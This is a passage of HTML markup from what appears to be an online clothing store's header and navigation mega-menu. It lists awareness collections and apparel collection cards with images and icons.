                            --ratio-percent: 100.0% !important;
                        }
                    }
                </style>
                <img src="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500" alt="Native Heritage Store" srcset="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=50 50w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=100 100w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=150 150w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=200 200w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=250 250w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=300 300w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=400 400w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500 500w" width="120" height="120.0" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >AWARENESS</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-awareness-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-awareness-1"
                  href="/collections/mmiw-collection"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>MISSING AND MURDERED INDIGENOUS WOMEN</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-awareness-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-awareness-2"
                  href="/collections/child"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>EVERY CHILD MATTERS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >FASHION</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-fashion-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-1"
                  href="/collections/2d-apparel"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>2D APPAREL</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-2"
                  href="/collections/3d-apparel"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>3D APPAREL</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535 1200w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=165 165w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=330 330w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=535 535w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=750 750w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=165 165w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=330 330w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=535 535w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=750 750w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=165 165w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=330 330w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=535 535w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=750 750w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=165 165w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=330 330w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=535 535w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=750 750w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
